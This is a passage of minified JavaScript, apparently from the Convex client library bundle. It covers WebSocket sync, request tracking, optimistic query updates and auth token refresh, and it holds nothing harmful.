u=i.status;if(e.success)t={success:!0,logLines:e.logLines,value:(0,n.du)(e.result)},s=()=>u.onResult(t);else{let i=e.result,{errorData:h}=e;(0,o.Y7)(this.logger,"error",r,a,i),t={success:!1,errorMessage:i,errorData:void 0!==h?(0,n.du)(h):void 0,logLines:e.logLines},s=()=>u.onResult(t)}return"ActionResponse"!==e.type&&e.success?(i.status={status:"Completed",result:t,ts:e.ts,onResolve:s},null):(s(),this.inflightRequests.delete(e.requestId),this.requestsOlderThanRestart.delete(e.requestId),"Action"===i.message.type?this.inflightActionsCount--:"Mutation"===i.message.type&&this.inflightMutationsCount--,{requestId:e.requestId,result:t})}removeCompleted(e){let t=new Map;for(let[s,i]of this.inflightRequests.entries()){let r=i.status;"Completed"===r.status&&r.ts.lessThanOrEqual(e)&&(r.onResolve(),t.set(s,r.result),"Mutation"===i.message.type?this.inflightMutationsCount--:"Action"===i.message.type&&this.inflightActionsCount--,this.inflightRequests.delete(s),this.requestsOlderThanRestart.delete(s))}return t}restart(){this.requestsOlderThanRestart=new Set(this.inflightRequests.keys());let e=[];for(let[t,s]of this.inflightRequests){if("NotSent"===s.status.status){s.status.status="Requested",e.push(s.message);continue}if("Mutation"===s.message.type)e.push(s.message);else if("Action"===s.message.type){if(this.inflightRequests.delete(t),this.requestsOlderThanRestart.delete(t),this.inflightActionsCount--,"Completed"===s.status.status)throw Error("Action should never be in 'Completed' state");s.status.onResult({success:!1,errorMessage:"Connection lost while action was in flight",logLines:[]})}}return e}resume(){let e=[];for(let[,t]of this.inflightRequests)if("NotSent"===t.status.status){t.status.status="Requested",e.push(t.message);continue}return e}hasIncompleteRequests(){for(let e of this.inflightRequests.values())if("Requested"===e.status.status)return!0;return!1}hasInflightRequests(){return this.inflightRequests.size>0}hasSyncedPastLastReconnect(){return 0===this.requestsOlderThanRestart.size}timeOfOldestInflightRequest(){if(0===this.inflightRequests.size)return null;let e=Date.now();for(let t of this.inflightRequests.values())"Completed"!==t.status.status&&t.status.requestedAt.getTime()<e&&(e=t.status.requestedAt.getTime());return new Date(e)}inflightMutations(){return this.inflightMutationsCount}inflightActions(){return this.inflightActionsCount}}var y=s(99213),p=s(73615),m=s(43639),v=Object.defineProperty,b=(e,t,s)=>((e,t,s)=>t in e?v(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class w{constructor(e){b(this,"queryResults"),b(this,"modifiedQueries"),this.queryResults=e,this.modifiedQueries=[]}getQuery(e,...t){let s=(0,p.Zy)(t[0]),i=(0,y.qQ)(e),r=this.queryResults.get(u(i,s));if(void 0!==r)return w.queryValue(r.result)}getAllQueries(e){let t=[],s=(0,y.qQ)(e);for(let e of this.queryResults.values())e.udfPath===a(s)&&t.push({args:e.args,value:w.queryValue(e.result)});return t}setQuery(e,t,s){let i=(0,p.Zy)(t),r=(0,y.qQ)(e),n=u(r,i);this.queryResults.set(n,{udfPath:r,args:i,result:void 0===s?void 0:{success:!0,value:s,logLines:[]}}),this.modifiedQueries.push(n)}static queryValue(e){return void 0===e?void 0:e.success?e.value:void 0}}class k{constructor(){b(this,"queryResults"),b(this,"optimisticUpdates"),this.queryResults=new Map,this.optimisticUpdates=[]}ingestQueryResultsFromServer(e,t){this.optimisticUpdates=this.optimisticUpdates.filter(e=>!t.has(e.mutationId));let s=this.queryResults;this.queryResults=new Map(e);let i=new w(this.queryResults);for(let e of this.optimisticUpdates)e.update(i);let r=[];for(let[e,t]of this.queryResults){let i=s.get(e);(void 0===i||i.result!==t.result)&&r.push(e)}return r}applyOptimisticUpdate(e,t){this.optimisticUpdates.push({update:e,mutationId:t});let s=new w(this.queryResults);return e(s),s.modifiedQueries}queryResult(e){let t=this.queryResults.get(e);if(void 0===t)return;let s=t.result;if(void 0!==s){if(s.success)return s.value;if(void 0!==s.errorData)throw(0,o.sA)(s,new m.i((0,o.i7)("query",t.udfPath,s)));throw Error((0,o.i7)("query",t.udfPath,s))}}hasQueryResult(e){return void 0!==this.queryResults.get(e)}queryLogs(e){let t=this.queryResults.get(e);return t?.result?.logLines}}var S=Object.defineProperty,A=(e,t,s)=>((e,t,s)=>t in e?S(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class q{constructor(e,t){A(this,"low"),A(this,"high"),A(this,"__isUnsignedLong__"),this.low=0|e,this.high=0|t,this.__isUnsignedLong__=!0}static isLong(e){return!0===(e&&e.__isUnsignedLong__)}static fromBytesLE(e){return new q(e[0]|e[1]<<8|e[2]<<16|e[3]<<24,e[4]|e[5]<<8|e[6]<<16|e[7]<<24)}toBytesLE(){let e=this.high,t=this.low;return[255&t,t>>>8&255,t>>>16&255,t>>>24,255&e,e>>>8&255,e>>>16&255,e>>>24]}static fromNumber(e){return isNaN(e)||e<0?C:e>=O?T:new q(e%R|0,e/R|0)}toString(){return(BigInt(this.high)*BigInt(R)+BigInt(this.low)).toString()}equals(e){return q.isLong(e)||(e=q.fromValue(e)),(this.high>>>31!=1||e.high>>>31!=1)&&this.high===e.high&&this.low===e.low}notEquals(e){return!this.equals(e)}comp(e){return(q.isLong(e)||(e=q.fromValue(e)),this.equals(e))?0:e.high>>>0>this.high>>>0||e.high===this.high&&e.low>>>0>this.low>>>0?-1:1}lessThanOrEqual(e){return 0>=this.comp(e)}static fromValue(e){return"number"==typeof e?q.fromNumber(e):new q(e.low,e.high)}}let C=new q(0,0),R=0x100000000,O=0xffffffffffffffff,T=new q(-1,-1);var x=Object.defineProperty,M=(e,t,s)=>((e,t,s)=>t in e?x(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class ${constructor(e,t){M(this,"version"),M(this,"remoteQuerySet"),M(this,"queryPath"),M(this,"logger"),this.version={querySet:0,ts:q.fromNumber(0),identity:0},this.remoteQuerySet=new Map,this.queryPath=e,this.logger=t}transition(e){let t=e.startVersion;if(this.version.querySet!==t.querySet||this.version.ts.notEquals(t.ts)||this.version.identity!==t.identity)throw Error(`Invalid start version: ${t.ts.toString()}:${t.querySet}`);for(let t of e.modifications)switch(t.type){case"QueryUpdated":{let e=this.queryPath(t.queryId);if(e)for(let s of t.logLines)(0,o.Y7)(this.logger,"info","query",e,s);let s=(0,n.du)(t.value??null);this.remoteQuerySet.set(t.queryId,{success:!0,value:s,logLines:t.logLines});break}case"QueryFailed":{let e=this.queryPath(t.queryId);if(e)for(let s of t.logLines)(0,o.Y7)(this.logger,"info","query",e,s);let{errorData:s}=t;this.remoteQuerySet.set(t.queryId,{success:!1,errorMessage:t.errorMessage,errorData:void 0!==s?(0,n.du)(s):void 0,logLines:t.logLines});break}case"QueryRemoved":this.remoteQuerySet.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}this.version=e.endVersion}remoteQueryResults(){return this.remoteQuerySet}timestamp(){return this.version.ts}}function E(e){let t=n.o4.toByteArray(e);return q.fromBytesLE(Array.from(t))}var I=Object.defineProperty,Q=(e,t,s)=>((e,t,s)=>t in e?I(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class V{constructor(e,t,s,i){Q(this,"socket"),Q(this,"connectionCount"),Q(this,"_hasEverConnected",!1),Q(this,"lastCloseReason"),Q(this,"initialBackoff"),Q(this,"maxBackoff"),Q(this,"retries"),Q(this,"serverInactivityThreshold"),Q(this,"reconnectDueToServerInactivityTimeout"),Q(this,"uri"),Q(this,"onOpen"),Q(this,"onResume"),Q(this,"onMessage"),Q(this,"webSocketConstructor"),Q(this,"logger"),this.webSocketConstructor=s,this.socket={state:"disconnected"},this.connectionCount=0,this.lastCloseReason="InitialConnect",this.initialBackoff=100,this.maxBackoff=16e3,this.retries=0,this.serverInactivityThreshold=3e4,this.reconnectDueToServerInactivityTimeout=null,this.uri=e,this.onOpen=t.onOpen,this.onResume=t.onResume,this.onMessage=t.onMessage,this.logger=i,this.connect()}setSocketState(e){this.socket=e,this._logVerbose(`socket state changed: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}`)}connect(){if("terminated"===this.socket.state)return;if("disconnected"!==this.socket.state&&"stopped"!==this.socket.state)throw Error("Didn't start connection from disconnected state: "+this.socket.state);let e=new this.webSocketConstructor(this.uri);this._logVerbose("constructed WebSocket"),this.setSocketState({state:"connecting",ws:e,paused:"no"}),this.resetServerInactivityTimeout(),e.onopen=()=>{if(this.logger.logVerbose("begin ws.onopen"),"connecting"!==this.socket.state)throw Error("onopen called with socket not in connecting state");this.setSocketState({state:"ready",ws:e,paused:"yes"===this.socket.paused?"uninitialized":"no"}),this.resetServerInactivityTimeout(),"no"===this.socket.paused&&(this._hasEverConnected=!0,this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason})),"InitialConnect"!==this.lastCloseReason&&this.logger.log("WebSocket reconnected"),this.connectionCount+=1,this.lastCloseReason=null},e.onerror=e=>{let t=e.message;this.logger.log(`WebSocket error: ${t}`)},e.onmessage=e=>{this.resetServerInactivityTimeout();let t=function(e){switch(e.type){case"FatalError":case"AuthError":case"ActionResponse":case"Ping":return{...e};case"MutationResponse":if(e.success)return{...e,ts:E(e.ts)};return{...e};case"Transition":return{...e,startVersion:{...e.startVersion,ts:E(e.startVersion.ts)},endVersion:{...e.endVersion,ts:E(e.endVersion.ts)}}}}(JSON.parse(e.data));this._logVerbose(`received ws message with type ${t.type}`),this.onMessage(t).hasSyncedPastLastReconnect&&(this.retries=0)},e.onclose=e=>{if(this._logVerbose("begin ws.onclose"),null===this.lastCloseReason&&(this.lastCloseReason=e.reason??"OnCloseInvoked"),1e3!==e.code&&1001!==e.code&&1005!==e.code&&4040!==e.code){let t=`WebSocket closed with code ${e.code}`;e.reason&&(t+=`: ${e.reason}`),this.logger.log(t)}this.scheduleReconnect()}}socketState(){return this.socket.state}sendMessage(e){let t={type:e.type,..."Authenticate"===e.type&&"User"===e.tokenType?{value:`...${e.value.slice(-7)}`}:{}};if("ready"===this.socket.state&&"no"===this.socket.paused){let s=JSON.stringify(function(e){switch(e.type){case"Authenticate":case"ModifyQuerySet":case"Mutation":case"Action":case"Event":return{...e};case"Connect":if(void 0!==e.maxObservedTimestamp)return{...e,maxObservedTimestamp:function(e){let t=new Uint8Array(e.toBytesLE());return n.o4.fromByteArray(t)}(e.maxObservedTimestamp)};return{...e,maxObservedTimestamp:void 0}}}(e));try{this.socket.ws.send(s)}catch(e){this.logger.log(`Failed to send message on WebSocket, reconnecting: ${e}`),this.closeAndReconnect("FailedToSendMessage")}return this._logVerbose(`sent message with type ${e.type}: ${JSON.stringify(t)}`),!0}return this._logVerbose(`message not sent (socket state: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}): ${JSON.stringify(t)}`),!1}resetServerInactivityTimeout(){"terminated"!==this.socket.state&&(null!==this.reconnectDueToServerInactivityTimeout&&(clearTimeout(this.reconnectDueToServerInactivityTimeout),this.reconnectDueToServerInactivityTimeout=null),this.reconnectDueToServerInactivityTimeout=setTimeout(()=>{this.closeAndReconnect("InactiveServer")},this.serverInactivityThreshold))}scheduleReconnect(){this.socket={state:"disconnected"};let e=this.nextBackoff();this.logger.log(`Attempting reconnect in ${e}ms`),setTimeout(()=>this.connect(),e)}closeAndReconnect(e){switch(this._logVerbose(`begin closeAndReconnect with reason ${e}`),this.socket.state){case"disconnected":case"terminated":case"stopped":return;case"connecting":case"ready":this.lastCloseReason=e,this.close(),this.scheduleReconnect();return;default:this.socket}}close(){switch(this.socket.state){case"disconnected":case"terminated":case"stopped":return Promise.resolve();case"connecting":{let e=this.socket.ws;return new Promise(t=>{e.onclose=()=>{this._logVerbose("Closed after connecting"),t()},e.onopen=()=>{this._logVerbose("Opened after connecting"),e.close()}})}case"ready":{this._logVerbose("ws.close called");let e=this.socket.ws,t=new Promise(t=>{e.onclose=()=>{t()}});return e.close(),t}default:return this.socket,Promise.resolve()}}terminate(){switch(this.reconnectDueToServerInactivityTimeout&&clearTimeout(this.reconnectDueToServerInactivityTimeout),this.socket.state){case"terminated":case"stopped":case"disconnected":case"connecting":case"ready":{let e=this.close();return this.setSocketState({state:"terminated"}),e}default:throw this.socket,Error(`Invalid websocket state: ${this.socket.state}`)}}stop(){switch(this.socket.state){case"terminated":return Promise.resolve();case"connecting":case"stopped":case"disconnected":case"ready":{let e=this.close();return this.socket={state:"stopped"},e}default:return this.socket,Promise.resolve()}}tryRestart(){switch(this.socket.state){case"stopped":break;case"terminated":case"connecting":case"ready":case"disconnected":this.logger.logVerbose("Restart called without stopping first");return;default:this.socket}this.connect()}pause(){switch(this.socket.state){case"disconnected":case"stopped":case"terminated":return;case"connecting":case"ready":this.socket={...this.socket,paused:"yes"};return;default:return void this.socket}}resume(){switch(this.socket.state){case"connecting":this.socket={...this.socket,paused:"no"};return;case"ready":"uninitialized"===this.socket.paused?(this.socket={...this.socket,paused:"no"},this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason})):"yes"===this.socket.paused&&(this.socket={...this.socket,paused:"no"},this.onResume());return;case"terminated":case"stopped":case"disconnected":return;default:this.socket}this.connect()}connectionState(){return{isConnected:"ready"===this.socket.state,hasEverConnected:this._hasEverConnected,connectionCount:this.connectionCount,connectionRetries:this.retries}}_logVerbose(e){this.logger.logVerbose(e)}nextBackoff(){let e=this.initialBackoff*Math.pow(2,this.retries);this.retries+=1;let t=Math.min(e,this.maxBackoff),s=t*(Math.random()-.5);return t+s}}class L extends Error{}L.prototype.name="InvalidTokenError";var j=Object.defineProperty,P=(e,t,s)=>((e,t,s)=>t in e?j(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class _{constructor(e,t,s){P(this,"authState",{state:"noAuth"}),P(this,"configVersion",0),P(this,"syncState"),P(this,"authenticate"),P(this,"stopSocket"),P(this,"tryRestartSocket"),P(this,"pauseSocket"),P(this,"resumeSocket"),P(this,"clearAuth"),P(this,"logger"),P(this,"refreshTokenLeewaySeconds"),P(this,"tokenConfirmationAttempts",0),this.syncState=e,this.authenticate=t.authenticate,this.stopSocket=t.stopSocket,this.tryRestartSocket=t.tryRestartSocket,this.pauseSocket=t.pauseSocket,this.resumeSocket=t.resumeSocket,this.clearAuth=t.clearAuth,this.logger=s.logger,this.refreshTokenLeewaySeconds=s.refreshTokenLeewaySeconds}async setConfig(e,t){this.resetAuthState(),this._logVerbose("pausing WS for auth token fetch"),this.pauseSocket();let s=await this.fetchTokenAndGuardAgainstRace(e,{forceRefreshToken:!1});s.isFromOutdatedConfig||(s.value?(this.setAuthState({state:"waitingForServerConfirmationOfCachedToken",config:{fetchToken:e,onAuthChange:t},hasRetried:!1}),this.authenticate(s.value)):(this.setAuthState({state:"initialRefetch",config:{fetchToken:e,onAuthChange:t}}),await this.refetchToken()),this._logVerbose("resuming WS after auth token fetch"),this.resumeSocket())}onTransition(e){if(this.syncState.isCurrentOrNewerAuthVersion(e.endVersion.identity)&&!(e.endVersion.identity<=e.startVersion.identity)){if("waitingForServerConfirmationOfCachedToken"===this.authState.state){this._logVerbose("server confirmed auth token is valid"),this.refetchToken(),this.authState.config.onAuthChange(!0);return}"waitingForServerConfirmationOfFreshToken"===this.authState.state&&(this._logVerbose("server confirmed new auth token is valid"),this.scheduleTokenRefetch(this.authState.token),this.tokenConfirmationAttempts=0,this.authState.hadAuth||this.authState.config.onAuthChange(!0))}}onAuthError(e){if(!1===e.authUpdateAttempted&&("waitingForServerConfirmationOfFreshToken"===this.authState.state||"waitingForServerConfirmationOfCachedToken"===this.authState.state))return void this._logVerbose("ignoring non-auth token expired error");let{baseVersion:t}=e;if(!this.syncState.isCurrentOrNewerAuthVersion(t+1))return void this._logVerbose("ignoring auth error for previous auth attempt");this.tryToReauthenticate(e)}async tryToReauthenticate(e){if(this._logVerbose(`attempting to reauthenticate: ${e.error}`),"noAuth"===this.authState.state||"waitingForServerConfirmationOfFreshToken"===this.authState.state&&this.tokenConfirmationAttempts>=2){this.logger.error(`Failed to authenticate: "${e.error}", check your server auth config`),this.syncState.hasAuth()&&this.syncState.clearAuth(),"noAuth"!==this.authState.state&&this.setAndReportAuthFailed(this.authState.config.onAuthChange);return}"waitingForServerConfirmationOfFreshToken"===this.authState.state&&(this.tokenConfirmationAttempts++,this._logVerbose(`retrying reauthentication, ${2-this.tokenConfirmationAttempts} attempts remaining`)),await this.stopSocket();let t=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});t.isFromOutdatedConfig||(t.value&&this.syncState.isNewAuth(t.value)?(this.authenticate(t.value),this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",config:this.authState.config,token:t.value,hadAuth:"notRefetching"===this.authState.state||"waitingForScheduledRefetch"===this.authState.state})):(this._logVerbose("reauthentication failed, could not fetch a new token"),this.syncState.hasAuth()&&this.syncState.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this.tryRestartSocket())}async refetchToken(){if("noAuth"===this.authState.state)return;this._logVerbose("refetching auth token");let e=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});e.isFromOutdatedConfig||(e.value?this.syncState.isNewAuth(e.value)?(this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",hadAuth:this.syncState.hasAuth(),token:e.value,config:this.authState.config}),this.authenticate(e.value)):this.setAuthState({state:"notRefetching",config:this.authState.config}):(this._logVerbose("refetching token failed"),this.syncState.hasAuth()&&this.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this._logVerbose("restarting WS after auth token fetch (if currently stopped)"),this.tryRestartSocket())}scheduleTokenRefetch(e){if("noAuth"===this.authState.state)return;let t=this.decodeToken(e);if(!t)return void this.logger.error("Auth token is not a valid JWT, cannot refetch the token");let{iat:s,exp:i}=t;if(!s||!i)return void this.logger.error("Auth token does not have required fields, cannot refetch the token");let r=i-s;if(r<=2)return void this.logger.error("Auth token does not live long enough, cannot refetch the token");let n=Math.min(1728e6,(r-this.refreshTokenLeewaySeconds)*1e3);n<=0&&(this.logger.warn(`Refetching auth token immediately, configured leeway ${this.refreshTokenLeewaySeconds}s is larger than the token's lifetime ${r}s`),n=0);let o=setTimeout(()=>{this._logVerbose("running scheduled token refetch"),this.refetchToken()},n);this.setAuthState({state:"waitingForScheduledRefetch",refetchTokenTimeoutId:o,config:this.authState.config}),this._logVerbose(`scheduled preemptive auth token refetching in ${n}ms`)}async fetchTokenAndGuardAgainstRace(e,t){let s=++this.configVersion;this._logVerbose(`fetching token with config version ${s}`);let i=await e(t);return this.configVersion!==s?(this._logVerbose(`stale config version, expected ${s}, got ${this.configVersion}`),{isFromOutdatedConfig:!0}):{isFromOutdatedConfig:!1,value:i}}stop(){this.resetAuthState(),this.configVersion++,this._logVerbose(`config version bumped to ${this.configVersion}`)}setAndReportAuthFailed(e){e(!1),this.resetAuthState()}resetAuthState(){this.setAuthState({state:"noAuth"})}setAuthState(e){let t="waitingForServerConfirmationOfFreshToken"===e.state?{hadAuth:e.hadAuth,state:e.state,token:`...${e.token.slice(-7)}`}:{state:e.state};switch(this._logVerbose(`setting auth state to ${JSON.stringify(t)}`),e.state){case"waitingForScheduledRefetch":case"notRefetching":case"noAuth":this.tokenConfirmationAttempts=0}"waitingForScheduledRefetch"===this.authState.state&&(clearTimeout(this.authState.refetchTokenTimeoutId),this.syncState.markAuthCompletion()),this.authState=e}decodeToken(e){try{return function(e,t){let s;if("string"!=typeof e)throw new L("Invalid token specified: must be a string");t||(t={});let i=+(!0!==t.header),r=e.split(".")[i];if("string"!=typeof r)throw new L(`Invalid token specified: missing part #${i+1}`);try{s=function(e){let t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw Error("base64 string is not of the correct length")}try{var s;return s=t,decodeURIComponent(atob(s).replace(/(.)/g,(e,t)=>{let s=t.charCodeAt(0).toString(16).toUpperCase();return s.length<2&&(s="0"+s),"%"+s}))}catch(e){return atob(t)}}(r)}catch(e){throw new L(`Invalid token specified: invalid base64 for part #${i+1} (${e.message})`)}try{return JSON.parse(s)}catch(e){throw new L(`Invalid token specified: invalid json for part #${i+1} (${e.message})`)}}(e)}catch(e){return this._logVerbose(`Error decoding token: ${e instanceof Error?e.message:"Unknown error"}`),null}}_logVerbose(e){this.logger.logVerbose(`${e} [v${this.configVersion}]`)}}let N=["convexClientConstructed","convexWebSocketOpen","convexFirstMessageReceived"];function F(e){let t=e.name.slice(6);return{name:t=t.charAt(0).toLowerCase()+t.slice(1),startTime:e.startTime}}var B=Object.defineProperty,U=(e,t,s)=>((e,t,s)=>t in e?B(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class D{constructor(e,t,s){let i;if(U(this,"address"),U(this,"state"),U(this,"requestManager"),U(this,"webSocketManager"),U(this,"authenticationManager"),U(this,"remoteQuerySet"),U(this,"optimisticQueryResults"),U(this,"_transitionHandlerCounter",0),U(this,"_nextRequestId"),U(this,"_onTransitionFns",new Map),U(this,"_sessionId"),U(this,"firstMessageReceived",!1),U(this,"debug"),U(this,"logger"),U(this,"maxObservedTimestamp"),U(this,"mark",e=>{var t;this.debug&&(t=this.sessionId,"undefined"!=typeof performance&&performance.mark&&performance.mark(e,{detail:{sessionId:t}}))}),"object"==typeof e)throw Error("Passing a ClientConfig object is no longer supported. Pass the URL of the Convex deployment as a string directly.");s?.skipConvexDeploymentUrlCheck!==!0&&(0,p.R6)(e);let n=(s={...s}).authRefreshTokenLeewaySeconds??2,a=s.webSocketConstructor;if(!a&&"undefined"==typeof WebSocket)throw Error("No WebSocket global variable defined! To use Convex in an environment without WebSocket try the HTTP client: https://docs.convex.dev/api/classes/browser.ConvexHttpClient");a=a||WebSocket,this.debug=s.reportDebugInfoToConvex??!1,this.address=e,this.logger=!1===s.logger?(0,o.T8)({verbose:s.verbose??!1}):!0!==s.logger&&s.logger?s.logger:(0,o.y4)({verbose:s.verbose??!1});let u=e.search("://");if(-1===u)throw Error("Provided address was not an absolute URL.");let h=e.substring(u+3),l=e.substring(0,u);if("http"===l)i="ws";else if("https"===l)i="wss";else throw Error(`Unknown parent protocol ${l}`);let d=`${i}://${h}/api/${r.r}/sync`;this.state=new c,this.remoteQuerySet=new $(e=>this.state.queryPath(e),this.logger),this.requestManager=new g(this.logger),this.authenticationManager=new _(this.state,{authenticate:e=>{let t=this.state.setAuth(e);return this.webSocketManager.sendMessage(t),t.baseVersion},stopSocket:()=>this.webSocketManager.stop(),tryRestartSocket:()=>this.webSocketManager.tryRestart(),pauseSocket:()=>{this.webSocketManager.pause(),this.state.pause()},resumeSocket:()=>this.webSocketManager.resume(),clearAuth:()=>{this.clearAuth()}},{logger:this.logger,refreshTokenLeewaySeconds:n}),this.optimisticQueryResults=new k,this.addOnTransitionHandler(e=>{t(e.queries.map(e=>e.token))}),this._nextRequestId=0,this._sessionId="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{let t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)});let{unsavedChangesWarning:f}=s;if("undefined"==typeof window||void 0===window.addEventListener){if(!0===f)throw Error("unsavedChangesWarning requested, but window.addEventListener not found! Remove {unsavedChangesWarning: true} from Convex client options.")}else!1!==f&&window.addEventListener("beforeunload",e=>{if(this.requestManager.hasIncompleteRequests()){e.preventDefault();let t="Are you sure you want to leave? Your changes may not be saved.";return(e||window.event).returnValue=t,t}});this.webSocketManager=new V(d,{onOpen:e=>{this.mark("convexWebSocketOpen"),this.webSocketManager.sendMessage({...e,type:"Connect",sessionId:this._sessionId,maxObservedTimestamp:this.maxObservedTimestamp});let t=new Set(this.remoteQuerySet.remoteQueryResults().keys());this.remoteQuerySet=new $(e=>this.state.queryPath(e),this.logger);let[s,i]=this.state.restart(t);for(let e of(i&&this.webSocketManager.sendMessage(i),this.webSocketManager.sendMessage(s),this.requestManager.restart()))this.webSocketManager.sendMessage(e)},onResume:()=>{let[e,t]=this.state.resume();for(let s of(t&&this.webSocketManager.sendMessage(t),e&&this.webSocketManager.sendMessage(e),this.requestManager.resume()))this.webSocketManager.sendMessage(s)},onMessage:e=>{switch(!this.firstMessageReceived&&(this.firstMessageReceived=!0,this.mark("convexFirstMessageReceived"),this.reportMarks()),e.type){case"Transition":{this.observedTimestamp(e.endVersion.ts),this.authenticationManager.onTransition(e),this.remoteQuerySet.transition(e),this.state.transition(e);let t=this.requestManager.removeCompleted(this.remoteQuerySet.timestamp());this.notifyOnQueryResultChanges(t);break}case"MutationResponse":{e.success&&this.observedTimestamp(e.ts);let t=this.requestManager.onResponse(e);null!==t&&this.notifyOnQueryResultChanges(new Map([[t.requestId,t.result]]));break}case"ActionResponse":this.requestManager.onResponse(e);break;case"AuthError":this.authenticationManager.onAuthError(e);break;case"FatalError":{let t=(0,o.Z4)(this.logger,e.error);throw this.webSocketManager.terminate(),t}}return{hasSyncedPastLastReconnect:this.hasSyncedPastLastReconnect()}}},a,this.logger),this.mark("convexClientConstructed")}hasSyncedPastLastReconnect(){return this.requestManager.hasSyncedPastLastReconnect()||this.state.hasSyncedPastLastReconnect()}observedTimestamp(e){(void 0===this.maxObservedTimestamp||this.maxObservedTimestamp.lessThanOrEqual(e))&&(this.maxObservedTimestamp=e)}getMaxObservedTimestamp(){return this.maxObservedTimestamp}notifyOnQueryResultChanges(e){let t=this.remoteQuerySet.remoteQueryResults(),s=new Map;for(let[e,i]of t){let t=this.state.queryToken(e);if(null!==t){let r={result:i,udfPath:this.state.queryPath(e),args:this.state.queryArgs(e)};s.set(t,r)}}let i=this.optimisticQueryResults.ingestQueryResultsFromServer(s,new Set(e.keys()));this.handleTransition({queries:i.map(e=>({token:e,modification:{kind:"Updated",result:s.get(e).result}})),reflectedMutations:Array.from(e).map(([e,t])=>({requestId:e,result:t})),timestamp:this.remoteQuerySet.timestamp()})}handleTransition(e){for(let t of this._onTransitionFns.values())t(e)}addOnTransitionHandler(e){let t=this._transitionHandlerCounter++;return this._onTransitionFns.set(t,e),()=>this._onTransitionFns.delete(t)}setAuth(e,t){this.authenticationManager.setConfig(e,t)}hasAuth(){return this.state.hasAuth()}setAdminAuth(e,t){let s=this.state.setAdminAuth(e,t);this.webSocketManager.sendMessage(s)}clearAuth(){let e=this.state.clearAuth();this.webSocketManager.sendMessage(e)}subscribe(e,t,s){let i=(0,p.Zy)(t),{modification:r,queryToken:n,unsubscribe:o}=this.state.subscribe(e,i,s?.journal,s?.componentPath);return null!==r&&this.webSocketManager.sendMessage(r),{queryToken:n,unsubscribe:()=>{let e=o();e&&this.webSocketManager.sendMessage(e)}}}localQueryResult(e,t){let s=u(e,(0,p.Zy)(t));return this.optimisticQueryResults.queryResult(s)}localQueryResultByToken(e){return this.optimisticQueryResults.queryResult(e)}hasLocalQueryResultByToken(e){return this.optimisticQueryResults.hasQueryResult(e)}localQueryLogs(e,t){let s=u(e,(0,p.Zy)(t));return this.optimisticQueryResults.queryLogs(s)}queryJournal(e,t){let s=u(e,(0,p.Zy)(t));return this.state.queryJournal(s)}connectionState(){let e=this.webSocketManager.connectionState();return{hasInflightRequests:this.requestManager.hasInflightRequests(),isWebSocketConnected:e.isConnected,hasEverConnected:e.hasEverConnected,connectionCount:e.connectionCount,connectionRetries:e.connectionRetries,timeOfOldestInflightRequest:this.requestManager.timeOfOldestInflightRequest(),inflightMutations:this.requestManager.inflightMutations(),inflightActions:this.requestManager.inflightActions()}}async mutation(e,t,s){let i=await this.mutationInternal(e,t,s);if(!i.success){if(void 0!==i.errorData)throw(0,o.sA)(i,new m.i((0,o.i7)("mutation",e,i)));throw Error((0,o.i7)("mutation",e,i))}return i.value}async mutationInternal(e,t,s,i){let{mutationPromise:r}=this.enqueueMutation(e,t,s,i);return r}enqueueMutation(e,t,s,i){let r=(0,p.Zy)(t);this.tryReportLongDisconnect();let o=this.nextRequestId;if(this._nextRequestId++,void 0!==s){let e=s.optimisticUpdate;if(void 0!==e){let t=this.optimisticQueryResults.applyOptimisticUpdate(t=>{e(t,r)},o).map(e=>{let t=this.localQueryResultByToken(e);return{token:e,modification:{kind:"Updated",result:void 0===t?void 0:{success:!0,value:t,logLines:[]}}}});this.handleTransition({queries:t,reflectedMutations:[],timestamp:this.remoteQuerySet.timestamp()})}}let a={type:"Mutation",requestId:o,udfPath:e,componentPath:i,args:[(0,n.rz)(r)]},u=this.webSocketManager.sendMessage(a);return{requestId:o,mutationPromise:this.requestManager.request(a,u)}}async action(e,t){let s=await this.actionInternal(e,t);if(!s.success){if(void 0!==s.errorData)throw(0,o.sA)(s,new m.i((0,o.i7)("action",e,s)));throw Error((0,o.i7)("action",e,s))}return s.value}async actionInternal(e,t,s){let i=(0,p.Zy)(t),r=this.nextRequestId;this._nextRequestId++,this.tryReportLongDisconnect();let o={type:"Action",requestId:r,udfPath:e,componentPath:s,args:[(0,n.rz)(i)]},a=this.webSocketManager.sendMessage(o);return this.requestManager.request(o,a)}async close(){return this.authenticationManager.stop(),this.webSocketManager.terminate()}get url(){return this.address}get nextRequestId(){return this._nextRequestId}get sessionId(){return this._sessionId}reportMarks(){if(this.debug){let e=function(e){if("undefined"==typeof performance||!performance.getEntriesByName)return[];let t=[];for(let s of N){let i=performance.getEntriesByName(s).filter(e=>"mark"===e.entryType).filter(t=>t.detail.sessionId===e);t.push(...i)}return t.map(F)}(this.sessionId);this.webSocketManager.sendMessage({type:"Event",eventType:"ClientConnect",event:e})}}tryReportLongDisconnect(){if(!this.debug)return;let 